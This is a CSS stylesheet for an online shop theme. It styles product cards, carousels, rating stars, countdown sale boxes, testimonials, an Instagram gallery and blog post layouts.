.pro-label-image{position:absolute;left: 10px;top: 10px;color:#fff;background-color: transparent;text-transform: uppercase;font-size: 1.5rem;font-weight: 600;z-index:2;text-align:center;line-height: 22px;padding-left: 9px;padding-right: 2px;}

.pro-label:after {content: "";border-top: 11px solid transparent;border-bottom: 11px solid #fe3737;border-left: 6px solid #fe3737;border-right: 6px solid transparent;position: absolute;left: 100%;}
.pro-label-image:after {content: "";border-top: 11px solid transparent;border-bottom: 11px solid transparent;border-left: 6px solid transparent;border-right: 6px solid transparent;position: absolute;left: 100%;}
.pro-label.sale{}
.pro-label.new{background-color: var(--link-hover-color);display: none;}
.box-label > div:nth-child(2) > span {}
@media (max-width: 479px) {
	.box-label > div:nth-child(2) > span {}
} 
.img-responsive{margin:auto;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;width: 100% !important}
.img-rotate-image{position:absolute;bottom:0;top:0;left:0;right:0;opacity:0;background:#fff;}
.rotate-image-container:hover .img-rotate-image{opacity:1;}
.block-title{margin-bottom: 0px;margin-top: 25px;position:relative;text-align: left;border-bottom: 2px solid #ececec;}
.block-title .title{font-size: 2.7rem;text-transform: capitalize;display: inline-block;vertical-align: top;margin: 0;position: relative;color: var(--heading-color);font-weight: var(--heading-font-weight);line-height: 1;padding-bottom: 12px;}
.block-title .title + p{margin-bottom:0;line-height: 2.4rem;margin: auto;margin-top: 7px;font-size: 1.6rem;color: #999;}
.block-title p.sub-title {text-transform: capitalize;margin-bottom: 0.4rem;}
.block-title + .pt-content {}
.module-no-title {margin-top: 60px;}
.swiper-viewport .pimg-navigation > div {/*! display: block; */border: 0;left: 50% !important;margin: 0;width: auto;height: auto;background: transparent;line-height: 30px;-moz-transform: translateX(-50%);-webkit-transform: translateX(-50%);-o-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}
.swiper-viewport .pimg-navigation .pimg-button-next {bottom: -1.4rem;top: auto;margin: 0;}
.swiper-viewport .pimg-navigation .pimg-button-prev {top: -1.4rem;margin: 0;}
.swiper-viewport .pimg-navigation .pimg-button-next:before {content: "\f3d0";}
.swiper-viewport .pimg-navigation .pimg-button-prev:before {content: "\f3d8";}
.swiper-container{direction:ltr !important;}
.swiper-viewport .swiper-button-prev{left: 0;}
.swiper-viewport .swiper-button-next{right: 0;}
.swiper-viewport:hover .swiper-button-next,.swiper-viewport:hover .swiper-button-prev {opacity: 1;}
.swiper-viewport:hover .swiper-button-prev.swiper-button-disabled,
.swiper-viewport:hover .swiper-button-next.swiper-button-disabled{opacity:0.3 !important;}
.swiper-pagination{text-align:center;width:100%;position: relative;margin-top: 30px;}
.swiper-pagination-bullet{width: 12px;height: 12px;background: #d6d6d6;border-radius: 100%;margin: 0 8px;opacity:1;border: 1px solid transparent;}
.swiper-pagination-bullet:hover{background: #fff;border-color: #ee7641;}
.swiper-pagination-bullet-active{background: #fff;transform: scale(1.5);border-color: #ee7641;}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled{opacity:0;cursor:not-allowed;pointer-events:auto;}
.swiper-viewport{border:0;box-shadow:none;border-radius:0;margin: 0 -1.5rem;width:auto;position:relative;overflow:visible;background:transparent;}
.swiper-viewport .swiper-slide{padding: 0 1.5rem;}
.pt-content .swiper-viewport .swiper-slide {opacity: 0;}
.pt-content .swiper-viewport .swiper-slide-visible {opacity: 1;}
.swiper-button-next, .swiper-button-prev{position: absolute;top: 50%;font-size: 0;margin: 0;margin-top: -23px;width: 46px;height: 46px;padding: 0;line-height: 46px;color: #2b2d2f;background: #fff;border: 0;border-radius: 100%;text-align: center;cursor: pointer;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-ms-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-box-shadow: 0 2px 4px 1px rgba(0,0,0,0.12);box-shadow: 0 2px 4px 1px rgba(0,0,0,0.12);}
.swiper-button-next:hover, .swiper-button-prev:hover{background: var(--button-bg-hover-color);border-color: var(--button-bg-hover-color);color: var(--button-hover-color);}
.swiper-button-next:hover, .swiper-button-prev:hover{color: var(--button-hover-color);}
.swiper-button-next:before,.swiper-button-prev:before{height:auto;font-family: "Ionicons";display: inline-block;vertical-align: top;font-size: 18px;width: 100%;}
.swiper-button-next:before{content: "\f3d3";}
.swiper-button-prev:before{content:"\f3d2";}
@media (min-width:1470px){
	.swiper-viewport .swiper-button-prev{left: -7px;}
  .swiper-viewport .swiper-button-next{right: -7px;}
}
@media (max-width:1199px){
.swiper-viewport{margin:0 -0.75rem;}
.swiper-viewport .swiper-slide{padding:0 0.75rem;}
}
.nav-style-2 .swiper-pager{position:absolute;z-index:9;right: 6px;top: -13px;width:auto;}
.nav-style-2 .swiper-button-next,.nav-style-2 .swiper-button-prev{position: static;width: 3rem;height: 3rem;line-height: 2.8rem;opacity:1;background: transparent;float:right;color: #dcdcdc;left: auto;right:auto;margin:0;border: 0;border-radius: 100%;-webkit-border-radius: 100%;box-shadow:none;-webkit-box-shadow:none;-moz-transform: translateY(0);-webkit-transform: translateY(0);-o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}
.nav-style-2 .swiper-button-next:before,.nav-style-2 .swiper-button-prev:before{font-size: 2.4rem;line-height: inherit;}
.nav-style-2 .swiper-button-next:before {content: "\f30f";}
.nav-style-2 .swiper-button-prev:before {content: "\f2ca";}
.nav-style-2 .swiper-button-next:hover,.nav-style-2 .swiper-button-prev:hover {color: var(--button-bg-hover-color);background: transparent;}
.nav-style-2 .swiper-button-next.swiper-button-disabled,.nav-style-2 .swiper-button-prev.swiper-button-disabled{opacity:0.3 !Important;}
.nav-style-2 .swiper-button-prev{/* margin-right:0.5rem; */}
.rating{overflow:hidden;line-height:1;}
.rating a{display:inline-block;vertical-align:top;line-height: 16px;color: #929292;overflow:hidden;text-transform:capitalize;font-size: 1.4rem;}
.rating a:not(:last-child){margin-left:3rem;}
.rating a:not(:last-child):after{content:"|";margin:0 2rem;color:#e1e1e1;}
.rating .icon-ratings{position:relative;float:left;height: 16px;line-height: 1;font-size: 1.6rem;margin-right: 2px;width: 13px;}
.rating .icon-ratings:last-child{margin:0;}
.rating .icon-rating{position:absolute;left:0;width:100%;text-align:center;}
.rating .icon-rating:before{content:"\f2fc";font-family: "Ionicons";font-style:normal;color: #d0d0d0;vertical-align:top;display:inline-block;line-height:1;}
.rating .icon-rating-x:before{color: #f2c31f;}
.ul-swatches-colors{list-style:none;text-align:left;overflow:hidden;padding:0;}
.ul-swatches-colors li{border:1px solid #e8e8e8;float:left;position:relative;margin-right: 0.3rem;padding:1px;border-radius: 100%;overflow:hidden;}
.ul-swatches-colors li:last-child{margin-right:0;}
.ul-swatches-colors .swatches-options:hover{border:1px solid #E88888;}
.ul-swatches-colors .swatches-options.checked{border:1px solid #ff0000;}
.ul-swatches-colors .swatches-options a{display:block;border-radius: 100%;}
.ul-swatches-colors .swatches-info{border:0;padding:0;border-radius: 0;}
.option-swatches{display:none;}
.category-options .ul-swatches-colors{margin:0;display: inline-block;vertical-align: top;}
.col-divide-5{position:relative;min-height:1px;padding-right:1.5rem;padding-left:1.5rem;}
@media (min-width:1200px){.col-divide-5{width:20%;float:left;}
#content .col-divide-5:nth-child(5n+1){clear:left;}
}
.box-large-item {display: inline-block;vertical-align: top;width: 100%;}
.box-large-item .col-large-item {float: left;width:calc( 34.042% - 30px );margin-right: 30px; }
.box-large-item .col-muti-items {float: left; width: 65.958%;}
.col-large-item .product-thumb .product-item {border: 2px solid var(--link-hover-color);}
.col-large-item .product-thumb .button-group {border-width: 2px;left: -2px;right: -2px;}
.col-large-item .product-thumb .product-item .caption {padding: 0 20px;padding-bottom: 40px;padding-top: 20px;}
.col-large-item .product-thumb .product-item .manufacture-product {margin-top: 37px;}
.col-large-item .product-thumb .product-item .caption h4 a {font-size: 20px;}
.col-large-item .product-thumb .product-item .caption .price {font-size: 2.8rem;}
.col-large-item .product-thumb .product-item .caption .price .price-old {font-size: 1.8rem;}
.col-large-item .gallery-thumbs {padding: 0 9px;padding-bottom: 1px;margin-top: 12px;}
.col-large-item .gallery-thumbs .swiper-container {padding: 0 !important;margin: 0 !important;}
.col-large-item .gallery-thumbs .swiper-viewport {margin: 0 -5px;}
.col-large-item .gallery-thumbs .swiper-viewport .swiper-slide {padding: 0 5px;padding-bottom: 1px;}
.col-large-item .gallery-thumbs .swiper-viewport .swiper-slide > a {border: 1px solid #e5e5e5;display: inline-block;vertical-align: top;}
.col-large-item .gallery-thumbs .swiper-viewport .swiper-slide > a.active,
.col-large-item .gallery-thumbs .swiper-viewport .swiper-slide > a:hover {border-color: var(--link-hover-color);}
.col-large-item .gallery-thumbs .swiper-pager {display:none;}
.large-module-style2 .col-large-item .product-thumb .product-item .manufacture-product {}
.large-module-style2 .col-muti-items {}
.large-module-style2 .col-large-item {float: right;margin-right: 0;margin-left: 30px;}
.large-module-style2 .col-large-item .gallery-thumbs {margin-top: 0;position: absolute;display: none;}
.large-module-style2  .col-large-item .product-thumb .product-item .caption {padding-bottom: 38px;padding-top: 40px;}
.large-module-style2 .col-large-item .product-thumb .product-item {border-width: 1px;border-color: transparent;}
.large-module-style2 .col-large-item .product-thumb .product-item:hover {border-color: var(--link-hover-color);}
.large-module-style2 .col-large-item .product-thumb .button-group {left: -1px;right: -1px;border-width: 1px;}
@media(max-width: 1199px) {
	.box-large-item .col-large-item {float: left;width:calc( 34.042% - 15px );margin-right: 15px; }
  .large-module-style2 .col-large-item {float: right;margin-right: 0;margin-left: 15px;}
}
@media (max-width: 767px) {
	.box-large-item .col-large-item {float:none;width: 100%;margin: 0;margin-bottom: 30px;}
	.box-large-item .col-muti-items {width: 100%;float:none;}
}
.box-large-image {display: inline-block;vertical-align: top;width: 100%;}
.box-large-image .col-large-image {float: left;width: 23.405%;margin-right: 30px;}
.box-large-image .col-muti-items {float: left;width: calc(76.595% - 30px);}
@media(max-width: 1199px) {
	
}
@media (max-width: 767px) {
	.box-large-image .col-large-image {float:none;width: 100%;margin: 0;margin-bottom: 30px;}
	.box-large-image .col-muti-items {width: 100%;float:none;}
}
.product-thumb[data-swiper-row="1"] > div,
.product-thumb[data-swiper-row="2"] > div,
.product-thumb[data-swiper-row="3"] > div,
.product-thumb[data-swiper-row="4"] > div,
.product-thumb[data-swiper-row="5"] > div,
.product-thumb[data-swiper-row="6"] > div{margin-top: 30px;}
.product-thumb .product-item {position:relative;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;background: #fff;}
.product-thumb .product-item:hover {z-index: 5;}
.products-container .swiper-container {z-index: 0;}
.item-hover .swiper-container:hover {z-index: 5;}
.product-thumb .product-item .image{position:relative;text-align:center;overflow: hidden;}
.product-thumb .product-item .image a{display:block;position:relative;}
.product-thumb .product-item .caption{text-align: left;display: inline-block;vertical-align: top;width: 100%;padding-top: 20px;}
.product-thumb .product-item .caption > .inner {position: relative;}
.product-thumb .product-item .caption .price {}
.product-thumb .product-item .product-description {margin-top: 0.9rem;line-height: 20px;}
.product-thumb .product-item .caption .rating{display: block;padding-bottom: 8px;border-bottom: 1px solid #ececec;margin-bottom: 10px;}
.product-thumb .product-item .manufacture-product{line-height: 1;display: none;}
.product-thumb .product-item .manufacture-product a{font-size: 1.2rem;color: #999;text-transform: capitalize;}
.product-thumb .product-item .manufacture-product a:hover{color: var(--link-hover-color);}
.product-thumb .product-item .category-options {line-height: 1;position: absolute;right: 0;top: 10px;opacity: 0;pointer-events: none;-webkit-transition: all 300ms ease-in-out;-moz-transition: all 300ms ease-in-out;-ms-transition: all 300ms ease-in-out;-o-transition: all 300ms ease-in-out;transition: all 300ms ease-in-out;}
.product-thumb .product-item:hover .category-options {opacity: 1;pointer-events: visible;right: 10px;}
.product-thumb .product-item .ul-swatches-colors li {display: block;margin: 0 0 2px 0;float: none;border-color: transparent;}
.product-thumb .product-item .ul-swatches-colors li:hover,.product-thumb .product-item .ul-swatches-colors li.checked {border-color: var(--link-hover-color);}
.product-thumb .product-item .caption h4{margin-bottom: 14px;clear:both;margin-top: 0;display: -webkit-box;overflow: hidden;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.product-thumb .product-item .caption h4 a{text-transform:capitalize;line-height: 20px;font-size: 1.5rem;color: var(--heading-color);display: block;}
.product-thumb .product-item .caption h4 a:hover{color:var(--link-hover-color);}
.product-thumb .product-item .image:hover .quickview {opacity: 1;-moz-transform: scale(1);-webkit-transform: scale(1);-o-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}
.product-thumb .button-group {position: absolute;left: 0;right: 0;bottom: -10px;text-align: center;-webkit-transition: all 300ms ease-in-out;-moz-transition: all 300ms ease-in-out;-ms-transition: all 300ms ease-in-out;-o-transition: all 300ms ease-in-out;transition: all 300ms ease-in-out;opacity: 0;pointer-events: none;}
.product-thumb .product-item .button-quickview:hover {background: #fff;color: var(--link-hover-color);}
.product-thumb .product-item:hover .button-group {opacity: 1;pointer-events: visible;bottom: 10px;}
.product-thumb .button-group > .inner {background: #fff;display: inline-block;vertical-align: top;-webkit-box-shadow: 0 2px 4px 1px rgba(0,0,0,0.12);box-shadow: 0 2px 4px 1px rgba(0,0,0,0.12);padding: 0 14px;}
.product-thumb .button-group button{line-height: 44px;background-color: #fff;font-weight: normal;font-size: 0;padding: 0;text-align: center;color: #2b2d2f;margin: 0;border: 0;width: 33px;}
.product-thumb .button-group button:last-child {margin: 0;}
.product-thumb .button-group button:hover{color: var(--link-hover-color);}
.product-thumb .button-group button span{display:none;}
.product-thumb .button-group button:before{content: "\e04f";font-family: 'simple-line-icons';font-size: 2rem;display: inline-block;vertical-align: top;line-height: inherit;}
.product-thumb .product-item .button-wishlist:before{content:"\e08a";}
.product-thumb .button-group button.button-compare:before{content:"\e059";}
.product-thumb .button-group button.button-quickview:before{content:"\e087";}

.list-style{}
.list-style .product-item {overflow: hidden;}
.list-style .product-item .image {float: left;width: 36.365%;}
.list-style .product-item .caption{padding-left: 15px;text-align: left;float: left;width: 63.635%;padding-top: 0;}
.list-style-2 {}
.list-style-2 .list-style .product-item {grid-template-columns: 30.5% auto;padding: 12px 0;}
.list-style-2 .product-thumb .product-item .manufacture-product {display:none;}
.list-style-2 .block-title {text-align: left;margin-bottom: 27px;}
.list-style-2 .block-title .title {font-size: 3.4rem;}
.list-style-3 .product-item .caption {text-align: center;padding-left: 5px !important;}

@media (max-width: 1199px) {
	
}
@media (max-width:767px){
	.button-quickview {display: none !important;}
	.list-style-2 .list-style .product-item {grid-template-columns: 39.575% auto;}
	.list-style .product-item .caption {padding-left:1rem; }
}
@media (max-width: 479px) {
	}

.tabs-product{position: relative;}
.tabs-product .block-title{margin-bottom: 25px;}
.tabs-product .tabs-style{display: block;z-index: 6;text-align: center;position: absolute;right: 0;top: 2px;}
.tabs-product .tabs-style .nav-tabs{margin:0;border:0;text-align: left;}
.tabs-product .tabs-style .nav-tabs>li{float:none;margin: 0 60px 0 0;display:inline-block;vertical-align:top;text-align: center;padding: 5px 0;}
.tabs-product .tabs-style .nav-tabs>li:after {content: "";width: 1px;height: 12px;background: #878b8f;position: absolute;right: -30px;top: 50%;-moz-transform: translateY(-50%) skewX(45deg);-webkit-transform: translateY(-50%) skewX(45deg);-o-transform: translateY(-50%) skewX(45deg);-ms-transform: translateY(-50%) skewX(45deg);transform: translateY(-50%) skewX(45deg);}
.tabs-product .tabs-style .nav-tabs>li:last-child{margin:0;}
.tabs-product .tabs-style .nav-tabs>li:last-child:after {opacity: 0;display: none;}
.tabs-product .tabs-style .nav-tabs>li>a{margin:0;color: #828486;position:relative;padding: 0;border: 0;text-align: center;display: inline-block;vertical-align: top;text-transform: uppercase;font-weight: 400;font-size: 1.6rem;}
.tabs-product .tabs-style .nav-tabs>li>a> .image-thumb {width: 70px;height: 70px;margin: auto;border: 3px solid var(--link-hover-color);background: #fff;display: flex;align-items: center;align-content: center;text-align: center;border-radius: 100%;-webkit-border-radius: 100%;}
.tabs-product .tabs-style .nav-tabs>li>a> .image-thumb > span {flex: auto;}
.tabs-product .tabs-style .nav-tabs>li>a> span {display: block;}
.tabs-product .tabs-style .nav-tabs>li>a:hover,
.tabs-product .tabs-style .nav-tabs>li.active>a{color: var(--heading-color);background: transparent;font-weight: 600;}
.tabs-product .tabs-style .nav-tabs>li.active>a > .image-thumb {background: var(--link-hover-color);}
.tabs-product .tabs-style .nav-tabs>li.active>a > .image-thumb img {
   /* Safari 6.0 - 9.0 */
   -webkit-filter: brightness(0) invert(1);
   filter: brightness(0) invert(1);
  }
@media (max-width:767px){
	.tabs-product .block-title {margin-bottom: 10px;}
	.tabs-product .tabs-style {position: relative;top: auto;right: auto;margin-bottom: 25px;}
}
@media (max-width:479px){
	.tabs-product .tabs-style .nav-tabs > li > a > .image-thumb {width: 50px;height: 50px;padding: 5px;border-width: 2px;}
.tabs-product .tabs-style .nav-tabs>li{margin: 0 15px 0 0;}
	.tabs-product .tabs-style .nav-tabs>li:after {display:none;}
}

.countdown-module {}
.countdown-module .product-item .countdown-box,.countdown-module .product-item .text-countdown {-webkit-transition: all 300ms ease-in-out;-moz-transition: all 300ms ease-in-out;-ms-transition: all 300ms ease-in-out;-o-transition: all 300ms ease-in-out;transition: all 300ms ease-in-out;}
.countdown-module .product-item:hover .countdown-box,.countdown-module .product-item:hover .text-countdown {opacity: 0;pointer-events:none;}
.countdown-module .box-label {margin-top: 30px;margin-bottom: 23px;}
.countdown-module .pro-label.sale {position: relative;background: transparent;line-height: 34px;padding: 0px 20px;font-size: 1.6rem;display: inline-block;vertical-align: top;top: auto;left: auto;margin-left: 10px;}
.countdown-module .pro-label.sale:before {content: "";top: 0;right:0;left: 0;bottom: 0;background: #3ad154;position: absolute;z-index: -1;-moz-transform: skewX(45deg);-webkit-transform: skewX(45deg);-o-transform: skewX(45deg);-ms-transform: skewX(45deg);transform: skewX(30deg);}
.countdown-module .pro-label:after {display:none;}
.countdown-module .product-thumb .product-item {border: 0;padding: 30px 20px 30px 30px;overflow: hidden;}
.countdown-module .product-thumb .product-item .image {padding: 0;float: left;width: 48.462%;padding-bottom: 25px;}
.countdown-module .product-thumb .button-group {text-align: left;}
.countdown-module  .product-item .caption {text-align: left;padding-left: 15px;width: 51.538%;padding-top: 0;}
.countdown-module .price {font-size: 2.1rem;}
.countdown-module .product-thumb .product-item .caption h4 {margin-bottom: 19px;}
.countdown-module .product-thumb .product-item .caption h4 a {font-size: 1.8rem;line-height: normal;}
.countdown-module .product-thumb .product-item .manufacture-product a {font-size: 1.4rem;}
.countdown-module .product-thumb .product-item .category-options {opacity: 1;pointer-events: visible;padding: 0;top: auto;left: 0;right: 0;bottom: 0;}
.countdown-module .product-thumb .product-item .category-options li {margin: 0;display: inline-block;vertical-align: top;}
.countdown-module .quantity-progress {display: block;}
.quantity-progress {display: none;}
.product-available,.product-sold {float: left;margin-bottom: 7px;text-transform: capitalize;color: #828486;}
.product-available span,.product-sold span {color: #343b42;margin-left: 2px;}
.product-available {float: right;}
.bar-percent {height: 16px;background: #efefef;width: 100%;border-radius: 3rem;position: relative;overflow: hidden;}
.available-percent {position: absolute;height: 100%;left: 0;background: #fe3737;}
.text-countdown{margin-bottom: 0;margin-top: 24px;color: #2b2d2f;}
.text-countdown span{}
.products-container .text-countdown {}

.countdown-box {margin-bottom: 0;margin-top: 9px;}
.countdown-box > .inner {overflow: hidden;}
.countdown-box .box{position:relative;text-align:center;float: left;margin-right: 34px;}
.countdown-box .box:after {content: "";width: 1px;height: 10px;background: #aaa;position: absolute;right: -17px;top: 50%;-moz-transform: translateY(-50%) skewX(45deg);-webkit-transform: translateY(-50%) skewX(45deg);-o-transform: translateY(-50%) skewX(45deg);-ms-transform: translateY(-50%) skewX(45deg);transform: translateY(-50%) skewX(45deg);}
.countdown-box .box:last-child {margin: 0;}
.countdown-box .box:last-child:after {opacity: 0;}
.countdown-box .box b{font-size: 2rem;color: #2b2d2f;display:block;font-weight: 500;line-height: 1;margin-bottom: 6px;}
.countdown-box .box span{display:block;font-size: 1.1rem;text-transform: uppercase;line-height: 1;font-weight: 300;color: #6f6f6f;}
@media (max-width: 1199px) {
	.countdown-box .box {margin-right: 25px}
	.countdown-box .box:after {right: -12.5px;}
}
@media (max-width: 479px) {
	.countdown-module .product-thumb .product-item .image {float:none;width: 100%;}
	.countdown-module .product-item .caption {width: 100%;padding-left: 0;padding-top: 30px;}
	.countdown-module .product-thumb .product-item {padding: 20px; padding-top: 0px;}
}
.special-categories-module {margin-top: 3rem;}
.special-categories-module .block-title {}
.special-categories-module img:hover{opacity:0.7;}
.special-categories-module .swiper-viewport{}
.special-categories-module .category-content{position: relative;text-align: center;}
.special-categories-module .category-content .caption {text-align: center;padding: 0;position: absolute;left: 0;right: 0;bottom: 38px;z-index: 1;}
.special-categories-module .product-thumb .product-item .caption h4 {margin: 0;}
.special-categories-module .category-content h4 a {}
.special-categories-module .category-content .total-items {color: #999;font-size: 1.3rem;text-transform: capitalize;margin: 0;display: none;}
.special-categories-module .product-thumb .product-item .caption h4 a{text-transform: capitalize;font-size: 2rem;color: var(--heading-color);line-height: 1.5;}
.special-categories-module .product-thumb .product-item .caption h4 a:hover {color: var(--link-hover-color);}
.special-categories-module .category-content h4 a:hover{color: var(--link-hover-color);}
.category-description{line-height:2rem;font-size:1.4rem;color:#777;}
.special-categories-module .category-content .caption .link{text-transform:capitalize;color:var(--link-hover-color);font-size:1.4rem;display:block;line-height:2rem;}
.special-categories-module .category-content .caption .link:hover{text-decoration:underline;}
.child-featured-categories{padding:0;line-height:2rem;font-size:1.4rem;margin:0;list-style:none;}
.swiper-slide[data-swiper-row="1"] > .category-content,
.swiper-slide[data-swiper-row="2"] > .category-content,
.swiper-slide[data-swiper-row="3"] > .category-content,
.swiper-slide[data-swiper-row="4"] > .category-content,
.swiper-slide[data-swiper-row="5"] > .category-content,
.swiper-slide[data-swiper-row="6"] > .category-content{margin-top: 2.2rem;}
@media (max-width: 991px) {

}
@media (max-width: 991px) {
	.special-categories-module .category-content .caption {bottom: 20px;}
}
.testimonials-full {background: #f8f8f8;padding: 90px 0;margin-top: 100px;}
@media (max-width: 991px) {
	.testimonials-full {margin-top: 50px;padding: 40px 0;}
}
.testimonial-module{}
.testimonial-module .block-title {margin-top: 0;}
.testimonial-module .block-title .title .word2 {font-weight: 400;} 
.testimonial-module .swiper-viewport {margin: 0;}
.testimonial-module .swiper-viewport .swiper-slide {padding: 0;}
.testimonial-module .gallery-thumbs {max-width: 31rem;margin-bottom: 2.5rem;}
.testimonial-module .testimonial-box {text-align: center;max-width: 85rem;margin: auto;}
.testimonial-module .testimonial-box p{font-size: 1.3rem;line-height: 2rem;position: relative;}
.testimonial-module .testimonial-images {text-align:center;}
.testimonial-module .testimonial-images.active {}
.testimonial-module .testimonial-author{color: var(--heading-color);font-size: 1.3rem;font-weight: 400;display: block;margin-top: 2rem;text-transform: capitalize;}
.testimonial-module .testimonial-author:before {content: "-";margin-right: 5px;}
.testimonial-module .rating {display: inline-block;vertical-align: top;margin-top: 27px;margin-bottom: 20px;}
.testimonial-module .rating .icon-rating-x:before {color: var(--link-hover-color);}
.testimonial-module .rating .icon-ratings {margin-right: 0.5rem;}
.testimonial-module .rating .icon-ratings:last-child {margin: 0;}
@media (min-width: 992px) {
	.testimonial-module{display: grid;grid-template-columns: auto 57%;grid-column-gap: 60px;align-items: center;}
	.testimonial-module .block-title {margin: 0;text-align: right;display: grid;}
	.testimonial-module .block-title:before,.testimonial-module .block-title:after {left: auto;right: 0;margin: 0;}
	.testimonial-module .block-title:before {right: 20px;}
	.testimonial-module .block-title .title + p {order: 1;margin: 0 0 13px 0;}
	.testimonial-module .block-title .title {order: 2;}
}

#instagram_block_home{display:inline-block;vertical-align:top;width:100%;padding-top: 6px;}
#instagram_block_home .block-title{/*! display: none; */}
#instagram_block_home .swiper-viewport{margin: 0 -2.5px;}
#instagram_block_home .swiper-viewport .swiper-slide{padding: 0 2.5px;}
#instagram_block_home .fancybox{position:relative;margin-bottom: 5px;}
#instagram_block_home .fancybox:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;background: #000;display:grid;align-content:center;text-align:center;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;opacity:0;}
#instagram_block_home .fancybox:hover:before{opacity: 0.8;}
#instagram_block_home .fancybox:hover .box-cmt {opacity: 1;}
#instagram_block_home .fancybox .box-cmt {position: absolute;left: 0;right: 0;text-align: center;top: 50%;font-size: 1.4rem;color: #fff;-moz-transform: translateY(-50%);-webkit-transform: translateY(-50%);-o-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);pointer-events: none;opacity: 0;-webkit-transition: all 300ms ease-in-out;-moz-transition: all 300ms ease-in-out;-ms-transition: all 300ms ease-in-out;-o-transition: all 300ms ease-in-out;transition: all 300ms ease-in-out;}
#instagram_block_home .fancybox .box-cmt > span {display: inline-block;vertical-align: top;margin-right: 2rem;}
#instagram_block_home .fancybox .box-cmt > span:last-child {margin: 0;}
#instagram_block_home .fancybox .box-cmt > span:before {content:"\f443";font-family: "Ionicons";font-size: 1.6rem;margin-right: 6px;}
#instagram_block_home .fancybox .box-cmt .comment-count:before {content: "\f3fa";}
#instagram_block_home .fancybox img{width:100%;}
#instagram_block_home .text-follow{text-align:center;margin-bottom:0;margin-top:3.3rem;background:url(../image/line_instagram.png) center no-repeat;background-size:contain;}
#instagram_block_home .text-follow a{font-size:1.2rem;font-weight:500;text-transform:uppercase;padding:0 2rem;background:#fff;position:relative;color: #707070;}
#instagram_block_home .text-follow a:hover {color:var(--link-hover-color);}
@media (max-width: 991px) {
	#instagram_block_home {}
}
.blog-full {padding-bottom: 9.4rem;border-bottom: 1px solid #ebebeb;}
@media (max-width: 991px) {
	.blog-full {padding-bottom:4.4rem;}
}
.blog-module{}
.blog-module .post-item .post-image {float: left;width: 47.827%;border-radius: 5px;-webkit-border-radius: 5px;}
.blog-module .post-item .post-cation {overflow: hidden;padding-left: 30px;padding-top: 22px;}
.blog-module .post-item .post-cation .post-name a {display: -webkit-box;overflow: hidden;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.blog-module .post-intro p {display: -webkit-box;overflow: hidden;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
.post-image{overflow:hidden;}
.post-item .post-cation{text-align: left;padding-top: 30px;}
.post-item .post-cation .post-name{margin:0;margin-top: 0;position: relative;margin-bottom: 9px;}
.post-item .post-cation .post-name a{font-size: 1.8rem;font-weight: 400;display:block;line-height: 24px;text-transform: capitalize;}
.post-item .post-cation .post-name a:hover{color:var(--link-hover-color);}
.post-date-author {color: var(--link-hover-color);text-transform: uppercase;font-size: 13px;margin-bottom: 6px;}
.post-date {display:none;}
.post-author{}
.post-intro p{margin-bottom: 10px;margin-top: 15px;line-height: 20px;}
.post-item .post-cation .btn-more{margin-top: 23px;}
.post-item .post-cation .btn-more a{font-size: 1.4rem;text-transform: uppercase;display: inline-block;vertical-align: top;font-weight: 600;border-bottom: 2px solid;text-decoration: none;}
.post-item .post-cation .btn-more a:hover{color: var(--button-bg-hover-color);}
@media (max-width: 1199px) {
	.blog-module .post-item .post-cation {padding-top: 0;}
}

@media (max-width: 479px) {
	.post-item .post-cation {padding-top: 15px;}
	.post-item .post-cation .btn-more a {}
	.blog-module .post-item .post-image {float:none;width: 100%;}
	.blog-module .post-item .post-cation {padding-left: 0;padding-top: 20px;}
}
.blog-widget-section{margin-bottom:3rem;}
.blog-widget-section:last-child {margin-bottom: 0;}
.blog-widget-section .widget-content{line-height:3rem;}
.blog-widget-section .title{text-align:left;margin-bottom:2.5rem;position:relative;}
.blog-widget-section .cat-title{margin-bottom:1.8rem;}
.blog-widget-section .title:before{content:"";position:absolute;left:0;right:0;top:50%;height:1px;background:#ebebeb;}
.blog-widget-section .title h3{background:#fff;position:relative;display:inline-block;vertical-align:top;padding-right:2rem;margin:0;font-size:2.8rem;}
.blog-widget .widget-content{display:grid;grid-template-columns:7.5rem auto;margin-bottom:2rem;}
.latest-post-content{padding-left:1.5rem;}
.blog-widget .latest-post-name{margin-top:0;margin-bottom:0;}
.blog-widget .latest-post-name a{display:block;line-height:1.3;color: var(--heading-color);font-size: 1.6rem;}
.blog-widget .latest-post-name a:hover{color:var(--link-hover-color)}
.tool-bar .post-item-limit{max-width:20rem;float:right;}
.post-layout{margin-bottom: 40px;}
.post-grid .post-intro{display: block;}
.post-list .post-item .post-cation{padding:0;text-align: left;}
.plaza-blog-post .post-container .post-title h1{margin-top:0;font-size:5rem;}
.plaza-blog-post .post-container .post-date{color:#999;margin-bottom:2.5rem;display:block;}
.plaza-blog-post .post-description img{margin-bottom:2rem;}
.blog-widget-slider{margin-top:5rem;}
.plaza-blog-category .main {position: relative;}
.plaza-blog-category .page-title h1 {margin-top: 0;}
.plaza-blog-category .page-title + p {margin-bottom: 2.5rem;}
@media (max-width: 991px) {
	.blog-widget-section {margin-top: 3rem;}
	.plaza-blog-post .post-container .post-title h1 {font-size: 3.6rem;}
}
@media (min-width:768px){.post-layout.col-sm-4:nth-child(3n+1){clear:left;}
}
@media (max-width:767px){.post-layout.col-sm-6:nth-child(2n+1){clear:left;}
.post-page >.row,.post-list .post-item > .row{margin:0 -0.75rem;}
.post-page >.row > .post-layout,.post-list .post-item > .row > div{padding:0 0.75rem;}
}
@media (max-width:479px){.post-list .post-item > .row > div{width:100%;}
